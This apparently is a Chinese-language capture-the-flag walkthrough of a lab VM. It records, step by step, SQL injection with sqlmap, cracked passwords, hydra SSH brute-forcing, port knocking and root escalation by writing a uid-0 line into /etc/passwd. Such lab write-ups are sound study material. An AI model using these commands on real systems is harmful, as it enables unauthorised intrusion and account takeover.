



先确认ip地址:

扫描端口及服务:22和80



访问下web并查看CMS:



跑下目录看看:没什么发现





burp启动,点点功能,看看数据包:



有个查询,感觉有sql注入,sqlmap跑一下看看:成功获得用户名密码,但是有点多,登陆一下看看



试了一下,无法登录看看另一个表:Staff,发现admin/transorbital1

sqlmap -u "http://192.168.9.141/results.php" --data "search=1" -D Staff -T Users --dump



登录成功:





将之前的用户名和密码创建用于爆破,提示无法访问22端口;

hydra -L user.txt -P password.txt ssh://192.168.9.141



网站页面下面提示“File does not exist”,猜测这里存在文件包含,但是没有远程包含



看一下端口敲门服务:/etc/knockd.conf发现要按照顺序进行访问,才能连接ssh



利用工具进行敲门:knock 192.168.9.141 7469 8475 9842

再用nmap进行探测发现ssh打开了

再次爆破,发现三个用户成功:

[22][ssh] host: 192.168.9.141 login: chandlerb password: UrAG0D!

[22][ssh] host: 192.168.9.141 login: joeyt password: Passw0rd

[22][ssh] host: 192.168.9.141 login: janitor password: Ilovepeepee



在janitor用户里发现隐藏文件:是个秘密打开发现好像是一些密码且三个用户sudo和find命令都没发现什么可用信息



那么将这些密码添加到之前的字典当中,再次爆破一次,发现一个新的用户密码:



login: fredf password: B4-Tru3-001

ssh连接一下:做了这么多,到这个应该就是能提权的了



看到有一个可以执行的test,执行一下发现有python文件:



开始翻找一下,最后在上上级目录发现了test.py:





利用spenssl生成:

将admin$1$111$2wxtLAlGrtIOqJlM2ix/41:0:0:admin:/root:/bin/bash写入/tmp/passwd中,在利用test将其写入/etc/passwd中

